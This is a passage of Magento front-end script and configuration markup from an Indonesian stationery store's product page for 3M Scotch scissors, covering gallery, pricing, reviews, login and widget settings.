            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Gunting Kertas Anak Balita Scotch 1408 | Scotch 1427 | Scotch 1428 | Scotch 1442B aman tumpul tidak tajam | toko perlengkapan kantor terlengkap Bina Mandiri Stationery"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/javascript">    var elemlgcoXihdArray = document.querySelectorAll('#rating-result_2149 span');
    if(elemlgcoXihdArray.length !== 'undefined'){
        elemlgcoXihdArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.perlengkapankantor.co.id\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-2149]": {
            "priceBox": {
                "priceConfig":  {"productId":"2149","priceFormat":{"pattern":"IDR\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"grouped"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/e0d6aa79facb23e04a6e632430eea9f6\/3\/m\/3m-scotch-group-scissor.jpg","img":"https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/92c48f6ff2929ce9c25727bafe3fc9b4\/3\/m\/3m-scotch-group-scissor.jpg","full":"https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m-scotch-group-scissor.jpg","caption":"Toko alat tulis kantor dan sekolah jual gunting 3M type Scotch 1408 Household Scissor 8 inch","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemd4gyW0zsArray = document.querySelectorAll('#additional');
    if(elemd4gyW0zsArray.length !== 'undefined'){
        elemd4gyW0zsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.perlengkapankantor.co.id\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F2149\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemE7nOSrkKArray = document.querySelectorAll('#reviews');
    if(elemE7nOSrkKArray.length !== 'undefined'){
        elemE7nOSrkKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.perlengkapankantor.co.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.perlengkapankantor.co.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.perlengkapankantor.co.id\/","customerLoginUrl":"https:\/\/www.perlengkapankantor.co.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.perlengkapankantor.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.perlengkapankantor.co.id\/","http:\/\/www.perlengkapankantor.co.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.perlengkapankantor.co.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.perlengkapankantor.co.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "18"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.perlengkapankantor.co.id\/page_cache\/block\/render\/id\/2149\/","handles":["default","catalog_product_view","catalog_product_view_type_grouped","catalog_product_view_id_2149","catalog_product_view_sku_3M-Scotch-Group-Scissor","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/3m-scotch-scissor-gunting.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"18","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.perlengkapankantor.co.id\/rest\/perlengkancoidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.perlengkapankantor.co.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"2149":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.perlengkapankantor.co.id\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/2149\\\/\",\"data\":{\"product\":\"2149\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.perlengkapankantor.co.id\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/2149\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.perlengkapankantor.co.id\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"2149\",\"uenc\":\"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":23500,"max_price":23500,"max_regular_price":23500,"minimal_regular_price":23500,"special_price":null,"minimal_price":23500,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a023.500,00<\/span>","max_price":"<span class=\"price\">IDR\u00a023.500,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a023.500,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a023.500,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">IDR\u00a00,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">IDR\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":23500,"max_price":23500,"max_regular_price":23500,"minimal_regular_price":23500,"special_price":23500,"minimal_price":23500,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a023.500,00<\/span>","max_price":"<span class=\"price\">IDR\u00a023.500,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a023.500,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a023.500,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">IDR\u00a023.500,00<\/span>","regular_price":"<span class=\"price\">IDR\u00a00,00<\/span>"}}}},"images":[{"url":"https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/3\/m\/3m-scotch-group-scissor.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Toko alat tulis kantor dan sekolah jual gunting 3M type Scotch 1408 Household Scissor 8 inch, Scotch 1427 Multipurpose Scissor 7 inch, Scotch 1428 Multipurpose Scissor 8 inch, Scotch 1442B KID Blund Scissor 5 inch\r\n","resized_width":240,"resized_height":300},{"url":"https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/3\/m\/3m-scotch-group-scissor.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Toko alat tulis kantor dan sekolah jual gunting 3M type Scotch 1408 Household Scissor 8 inch, Scotch 1427 Multipurpose Scissor 7 inch, Scotch 1428 Multipurpose Scissor 8 inch, Scotch 1442B KID Blund Scissor 5 inch\r\n","resized_width":270,"resized_height":340},{"url":"https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/a9db07597e334328fe800d5760425346\/3\/m\/3m-scotch-group-scissor.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Toko alat tulis kantor dan sekolah jual gunting 3M type Scotch 1408 Household Scissor 8 inch, Scotch 1427 Multipurpose Scissor 7 inch, Scotch 1428 Multipurpose Scissor 8 inch, Scotch 1442B KID Blund Scissor 5 inch\r\n","resized_width":75,"resized_height":90},{"url":"https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/3\/m\/3m-scotch-group-scissor.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Toko alat tulis kantor dan sekolah jual gunting 3M type Scotch 1408 Household Scissor 8 inch, Scotch 1427 Multipurpose Scissor 7 inch, Scotch 1428 Multipurpose Scissor 8 inch, Scotch 1442B KID Blund Scissor 5 inch\r\n","resized_width":240,"resized_height":300},{"url":"https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/3\/m\/3m-scotch-group-scissor.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Toko alat tulis kantor dan sekolah jual gunting 3M type Scotch 1408 Household Scissor 8 inch, Scotch 1427 Multipurpose Scissor 7 inch, Scotch 1428 Multipurpose Scissor 8 inch, Scotch 1442B KID Blund Scissor 5 inch\r\n","resized_width":270,"resized_height":340},{"url":"https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/d126ae72a761905aec62296a23bdc05e\/3\/m\/3m-scotch-group-scissor.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Toko alat tulis kantor dan sekolah jual gunting 3M type Scotch 1408 Household Scissor 8 inch, Scotch 1427 Multipurpose Scissor 7 inch, Scotch 1428 Multipurpose Scissor 8 inch, Scotch 1442B KID Blund Scissor 5 inch\r\n","resized_width":75,"resized_height":90}],"url":"https:\/\/www.perlengkapankantor.co.id\/3m-scotch-scissor-gunting.html","id":2149,"name":"Gunting Kertas Anak Balita Scotch 1408 | Scotch 1427 | Scotch 1428 | Scotch 1442B aman tumpul tidak tajam | toko perlengkapan kantor terlengkap Bina Mandiri Stationery","type":"grouped","is_salable":"1","store_id":18,"currency_code":"IDR","extension_attributes":{"review_html":"<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD HTML 4.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/REC-html40\/loose.dtd\">\n<html><body><div class=\"product-reviews-summary short\"> <div class=\"rating-summary\"><span class=\"label\"><span>Rating:<\/span><\/span> <div class=\"rating-result\" id=\"rating-result_2149\" title=\"100%\"><span><span>100%<\/span><\/span><\/div><script type=\"text\/javascript\">    var elem4UEX6dUCArray = document.querySelectorAll('#rating-result_2149 span');\n    if(elem4UEX6dUCArray.length !== 'undefined'){\n        elem4UEX6dUCArray.forEach(function(element) {\n            if (element) {\n                element.style.width = '100%';\n\n            }\n        });\n    }<\/script><\/div> <div class=\"reviews-actions\"><a class=\"action view\" href=\"https:\/\/www.perlengkapankantor.co.id\/3m-scotch-scissor-gunting.html#reviews\">1 &nbsp;<span>Review<\/span><\/a><\/div><\/div><\/body><\/html>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.perlengkapankantor.co.id\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":2149,\"uenc\":\"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"18","currency":"IDR","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elem1WNa4TUAArray = document.querySelectorAll('li#product-item_1823');
    if(elem1WNa4TUAArray.length !== 'undefined'){
        elem1WNa4TUAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1823");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1823  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem04xpjMF6Array = document.querySelectorAll('li#product-item_1506');
    if(elem04xpjMF6Array.length !== 'undefined'){
        elem04xpjMF6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1506");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1506  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvUr0gEuGArray = document.querySelectorAll('li#product-item_2145');
    if(elemvUr0gEuGArray.length !== 'undefined'){
        elemvUr0gEuGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2145");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2145  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1JtdLuSOArray = document.querySelectorAll('li#product-item_1509');
    if(elem1JtdLuSOArray.length !== 'undefined'){
        elem1JtdLuSOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1509");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1509  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem41JY04ONArray = document.querySelectorAll('li#product-item_2147');
    if(elem41JY04ONArray.length !== 'undefined'){
        elem41JY04ONArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2147");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2147  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgos6t8niArray = document.querySelectorAll('li#product-item_1512');
    if(elemgos6t8niArray.length !== 'undefined'){
        elemgos6t8niArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1512");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1512  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaOWrVwEtArray = document.querySelectorAll('li#product-item_1515');
    if(elemaOWrVwEtArray.length !== 'undefined'){
        elemaOWrVwEtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1515");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1515  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJXjbuD4nArray = document.querySelectorAll('li#product-item_1517');
    if(elemJXjbuD4nArray.length !== 'undefined'){
        elemJXjbuD4nArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1517");
